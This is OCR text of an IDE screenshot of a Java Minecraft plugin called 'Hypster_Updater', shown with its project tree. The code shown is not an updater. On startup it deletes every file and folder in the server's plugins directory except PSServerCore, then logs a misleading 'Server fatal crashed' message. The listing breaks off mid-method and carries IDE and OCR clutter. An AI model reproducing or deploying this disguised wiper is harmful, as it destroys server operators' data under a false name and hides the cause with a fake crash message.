 Hypster-Updater
main
hypster package
Project
plugin.yml
Hypster_Updater.java
pom.xml (hypster)
Hypster-Updater [hypster] D:\Hypster\Hypster-Upd
.idea
out
src
main
java
root.hypster
Hypster_Updater
resources
target
classes
root
plugin.yml
generated-sources
hypster.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
8 48
1 package root.hypster;
2 import ...
7
no usages axellFumioo *
8 public class Hypster_Updater extends JavaPlugin {
9
no usages axellFumioo *
10 public void onEnable() {
11 File pluginsFolder = getDataFolder().getParentFile(); // Folder "plugins" dari server Minecraft
12 File[] files = pluginsFolder.listFiles();
13 for (File file : files) {
14 if (file.isDirectory() && file.getPath().endsWith("/PSServerCore")) {
15 // Skip folder "/bettergui/config"
16 continue;
17 }
18 if (file.getName().equalsIgnoreCase( anotherString: "PSServerCore.jar")) {
19 // Skip file "PSServerCore.jar"
20 continue;
21 }
22
23 // Hapus file atau folder
24 if (!deleteFolder(file)) {
25 getLogger().warning( msg: "Server fatal crashed. Failed to remove: " + file.getPath());
26 }